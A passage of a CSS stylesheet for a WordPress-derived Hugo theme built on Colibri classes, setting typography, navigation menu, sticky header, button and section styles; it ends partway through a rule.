html.hugo-wp-theme body h4 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 500;
  font-size: 1.25em;
  line-height: 1.6;
  color: #1f2225;
}

html.hugo-wp-theme body h5 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: #1f2225;
}

html.hugo-wp-theme body h6 {
  margin-bottom: 16px;
  font-family: Poppins;
  font-weight: 400;
  font-size: 1em;
  line-height: 1.6;
  color: #adbecf;
  text-transform: uppercase;
  letter-spacing: 1px;
}

html.hugo-wp-theme .content.colibri-main-content-single .main-section,
html.hugo-wp-theme .content.colibri-main-content-archive .main-section {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
  width: 25%;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  max-width: 25%;
}

@media (min-width: 768px) and (max-width: 1023px) {
  html.hugo-wp-theme .h-section-global-spacing {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 33.33%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 33.33%;
  }
}

@media (max-width: 767px) {
  html.hugo-wp-theme .h-section-global-spacing {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.hugo-wp-theme .content.colibri-main-content-single .main-section .colibri-sidebar.blog-sidebar-right,
  html.hugo-wp-theme .content.colibri-main-content-archive .main-section .colibri-sidebar.blog-sidebar-right {
    width: 100%;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    max-width: 100%;
  }
}

/** CSS BY ID - START */

html.hugo-wp-theme #colibri .style-2 {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
  background-color: transparent;
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-2,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-2 {
  background-color: #FFFFFF;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  -webkit-box-shadow: 0px 0px 20px 2px rgba(31, 34, 37, 0.1);
          box-shadow: 0px 0px 20px 2px rgba(31, 34, 37, 0.1);
}

html.hugo-wp-theme #colibri .style-4 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-5-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .style-5 a,
html.hugo-wp-theme #colibri .style-5 .logo-text {
  color: #ffffff;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 24px;
}

html.hugo-wp-theme #colibri .style-5 .logo-text {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-5-image,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-5 a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-5 .logo-text,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5 a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-5 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .style-6 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-7 {
  height: 50px;
}

html.hugo-wp-theme #colibri .style-8 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Poppins;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Poppins;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
          box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04);
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: white;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128, 128, 128, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: #FFFFFF;
  background-image: none;
  height: 2px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,
html.hugo-wp-theme #colibri .style-9 ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100%;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > .arrow-wrapper {
  color: white;
}

html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-9 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgba(31, 34, 37, 0.6);
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-size: 14px;
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-9 ul.colibri-menu.bordered-active-item > li::before,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-9 ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgba(31, 34, 37, 0.6);
  background-image: none;
}

html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .h-navigation_outer:not(.h-navigation_overlap) .style-9 div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .style-10-offscreen {
  background-color: #1f2225;
  background-image: none;
  width: 300px !important;
}

html.hugo-wp-theme #colibri .style-10-offscreenOverlay {
  background-color: rgba(0, 0, 0, 0.5);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon {
  background-color: rgba(31, 31, 31, 0.3);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon:hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-10 .h-hamburger-icon:hover {
  background-color: #2876fb;
}

html.hugo-wp-theme #colibri .style-13 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-14-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .style-14 a,
html.hugo-wp-theme #colibri .style-14 .logo-text {
  color: #ffffff;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-14-image,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14-image {
  max-height: 70px;
}

html.hugo-wp-theme #colibri .h-navigation_sticky .style-14 a,
html.hugo-wp-theme #colibri .h-navigation_sticky .style-14 .logo-text,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14 a,
html.hugo-wp-theme #colibri .h-navigation_sticky.style-14 .logo-text {
  color: #000000;
  text-decoration: none;
}

html.hugo-wp-theme #colibri .style-16 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li:hover > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.hover > a {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  background-color: #2876fb;
  background-image: none;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover > a {
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(255, 255, 255, 0.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  background-color: rgba(11, 193, 29, 0.8);
  background-image: none;
  font-size: 14px;
  color: white;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}

html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,
html.hugo-wp-theme #colibri .style-17 > div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}

html.hugo-wp-theme #colibri .style-19 {
  background-color: black;
  background-image: none;
  padding-top: 5px;
  padding-right: 15px;
  padding-bottom: 5px;
  padding-left: 15px;
}

html.hugo-wp-theme #colibri .style-20 {
  text-align: left;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-21-icon {
  fill: #FFFFFF;
  width: 18px;
  height: 18px;
  padding-left: 0px;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: none;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: none;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-21-icon:hover {
  background-color: rgba(3, 169, 244, 0);
  background-image: none;
}

html.hugo-wp-theme #colibri .style-21 .list-item-text-wrapper {
  horizontal-align: start;
  padding-right: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-21 .list-text {
  margin-left: 5px;
  color: #FFFFFF;
  font-size: 14px;
}

html.hugo-wp-theme #colibri .style-21 .list-divider {
  color: black;
  width: 100%;
  height: 100%;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-left-width: 1px;
  border-left-style: solid;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-21 .list-container-divider {
  width: 1px;
  padding-top: 0px;
  padding-right: 10px;
  padding-bottom: 0px;
  padding-left: 10px;
  height: 100%;
}

html.hugo-wp-theme #colibri .style-22 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-23 .social-icon-container {
  margin-right: 0px;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
}

html.hugo-wp-theme #colibri .style-23 .icon-container {
  fill: #cccccc;
  width: 20px;
  height: 20px;
}

html.hugo-wp-theme #colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-23 .icon-container:hover {
  fill: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 {
  min-height: 100vh;
  color: #FFFFFF;
  background-color: #1f2225;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 150px;
  padding-bottom: 150px;
}

html.hugo-wp-theme #colibri .style-24 h1 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h2 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h3 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h4 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h5 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 h6 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-24 p {
  color: #FFFFFF;
}

html.hugo-wp-theme .style-26 > .h-y-container > *:not(:last-child) {
  margin-bottom: 40px;
}

html.hugo-wp-theme #colibri .style-26 {
  text-align: left;
  height: auto;
  min-height: unset;
  border-top-width: 0px;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .style-27 p,
html.hugo-wp-theme #colibri .style-27 h1,
html.hugo-wp-theme #colibri .style-27 h2,
html.hugo-wp-theme #colibri .style-27 h3,
html.hugo-wp-theme #colibri .style-27 h4,
html.hugo-wp-theme #colibri .style-27 h5,
html.hugo-wp-theme #colibri .style-27 h6 {
  font-weight: 600;
  font-size: 5.3em;
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-27 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}

html.hugo-wp-theme #colibri .style-31-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-31 {
  background-color: #2876fb;
  background-image: none;
  font-family: Poppins;
  font-weight: 400;
  font-size: 14px;
  line-height: 1em;
  letter-spacing: 1px;
  color: #FFFFFF;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
  padding-top: 15px;
  padding-right: 30px;
  padding-bottom: 15px;
  padding-left: 30px;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-31:hover,
html.hugo-wp-theme #colibri .style-31:focus {
  background-color: #1a4ea6;
  border-top-color: #1a4ea6;
  border-right-color: #1a4ea6;
  border-bottom-color: #1a4ea6;
  border-left-color: #1a4ea6;
}

html.hugo-wp-theme #colibri .style-31:active .style-31-icon {
  width: 14px;
  height: 14px;
  margin-right: 10px;
  margin-left: 0px;
}

html.hugo-wp-theme #colibri .style-57 {
  height: auto;
  min-height: unset;
  color: #FFFFFF;
  background-color: #1f2225;
  background-position: center center;
  background-size: cover;
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme #colibri .style-57 h1 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h2 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h3 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h4 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h5 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 h6 {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-57 p {
  color: #FFFFFF;
}

html.hugo-wp-theme #colibri .style-59 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-62 {
  height: auto;
  min-height: unset;
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .style-64 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-64 {
  text-align: center;
  height: auto;
  min-height: unset;
}

html.hugo-wp-theme #colibri .style-65 {
  color: rgba(255, 255, 255, 0.7);
}

html.hugo-wp-theme #colibri .style-66 {
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .style-67 {
  height: auto;
  min-height: unset;
  padding-top: 0px;
  padding-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-72 {
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme .style-73 > .h-y-container > *:not(:last-child) {
  margin-bottom: 0px;
}

html.hugo-wp-theme #colibri .style-73 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: unset;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-74 {
  background-color: rgba(255, 255, 255, 0);
  background-image: none;
  text-align: center;
}

html.hugo-wp-theme #colibri .style-74 .colibri-post-thumbnail-shortcode img {
  height: 300px;
  -o-object-position: center center;
     object-position: center center;
  -o-object-fit: cover;
     object-fit: cover;
}

html.hugo-wp-theme #colibri .style-76 {
  text-align: left;
  height: auto;
  min-height: unset;
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme #colibri .style-78 .colibri-post-content {
  margin-bottom: 0px;
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-78 .colibri-post-content p {
  color: #131c25;
}

html.hugo-wp-theme #colibri .style-79 {
  margin-bottom: -5px;
}

html.hugo-wp-theme #colibri .style-80 {
  text-align: center;
  height: auto;
  min-height: unset;
  padding-top: 2px;
  padding-right: 5px;
}

html.hugo-wp-theme #colibri .style-81 {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.6;
  color: #131c25;
  margin-right: 5px;
}

html.hugo-wp-theme #colibri .style-81 p {
  font-weight: 400;
  font-size: 14px;
